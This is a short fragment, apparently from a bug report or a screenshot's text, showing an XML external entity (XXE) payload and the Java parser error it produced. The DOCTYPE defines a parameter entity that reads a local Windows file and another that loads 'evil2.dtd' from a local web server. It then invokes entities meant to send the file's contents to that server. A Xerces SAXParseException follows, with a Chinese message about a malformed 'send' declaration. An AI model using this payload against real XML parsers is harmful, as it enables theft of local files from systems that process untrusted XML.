 <!DOCTYPE root [
<!ENTITY % file SYSTEM "file:///C:/Users/mrzha/Desktop/test.ini">
<!ENTITY % dtd SYSTEM "http://127.0.0.1/evil2.dtd">
%dtd;
%send;
]>
<root></root>
[Fatal Error] :1:52: 实体 "send" 的声明必须以 '>' 结尾。
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 52; 实体 "send" 的声明必须以 '>' 结尾。
at com.sun.org.apache.xerces.internal.parsers.DOMParser.parse(DOMParser.java:257)
at com.sun.org.apache.xerces.internal.jaxp.DocumentBuilderImpl.parse(DocumentBuilderImpl.java:339)